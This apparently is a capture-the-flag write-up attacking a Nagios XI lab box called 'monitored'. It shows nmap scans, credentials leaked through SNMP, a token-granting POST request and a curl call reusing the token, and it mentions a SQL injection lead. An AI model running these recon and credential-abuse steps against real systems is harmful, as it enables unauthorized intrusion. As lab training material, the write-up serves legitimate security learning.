Reading Time: 6 min read
Start 14:14 19-04-2025
Scope:10.10.11.248sudo nmap -sC -sV -p- monitored -sT -T5 --min-rate=5000 -Pn -vvvv
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)80/tcp open http syn-ack Apache httpd 2.4.56|_http-title: Did not follow redirect to https://nagios.monitored.htb/|_http-server-header: Apache/2.4.56 (Debian)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS389/tcp open ldap syn-ack OpenLDAP 2.2.X - 2.3.X443/tcp open ssl/http syn-ack Apache httpd 2.4.56|_http-server-header: Apache/2.4.56 (Debian)|_http-title: Nagios XI| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/emailAddress=support@monitored.htb/localityName=Bournemouth5667/tcp open tcpwrapped syn-ackService Info: Hosts: nagios.monitored.htb, 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelI then went on to scan UDP ports as well.
sudo nmap -sC -sV -p161 monitored -sU -T5 --min-rate=5000 -Pn -vvvv
PORT    STATE SERVICE REASON              VERSION161/udp open  snmp    udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)| snmp-sysdescr: Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64|_  System uptime: 5m33.13s (33313 timeticks)| snmp-info:|   enterprise: net-snmp|   engineIDFormat: unknown|   engineIDData: 6f3fa7421af94c6500000000|   snmpEngineBoots: 36|_  snmpEngineTime: 5m33s
Some interesting params popped up as well:


There appears to be a set of creds written down here?
svcXjH7VCehowpR1xZB

22/TCP - SSH
Section titled “22/TCP - SSH”Tried to go for a quick win, alas:
443/TCP - HTTPS
Section titled “443/TCP - HTTPS”

When clicking Access we get the following page:

I tried logging in with the presumed creds but that didn’t work:

However if we enter a different password we get a completely different error message:

Interesting, this means that the creds are HIGHLY LIKELY correct and the account access has been restricted.
For now we can’t do anything further, let’s enumerate the endpoints.
Feroxbuster
Section titled “Feroxbuster”After a LONG while I finally got some luck:

However when going to the page we get the following:

This might call for some burpsuite action.
BurpSuite
Section titled “BurpSuite”
Let’s change it to POST

I then added the following 2 lines in order to create the POST request:
Content-Type: application/x-www-form-urlencoded
username=svc&password=XjH7VCehowpR1xZB
This gives us the following response:

Having received the auth_token we can use this curl request to get access to the backend:


Strange, this might mean that either the auth_token =/= the api-key, or that it is indeed invalid.

I looked up the endpoint to look for more help:

curl -k -L 'https://nagios.monitored.htb/nagiosxi/includes/components/nagioscore/ui/trends.php?createimage&host=localhost&token=72695c532f2fff8b9ddcd6aaaffe2f27b6224650' > image.png

It seemed to work! Looks like we found the correct param being token.
I then had to get a new token because the last one expired:

I used the token to login:

This rerouted me to the following page:

Couple thins to note down are the version running:
Nagios Xi 5.11.0
There seems to be a SQLi vulnerability for this version, let’s first check out what else we can find:

We were able to find the API key.
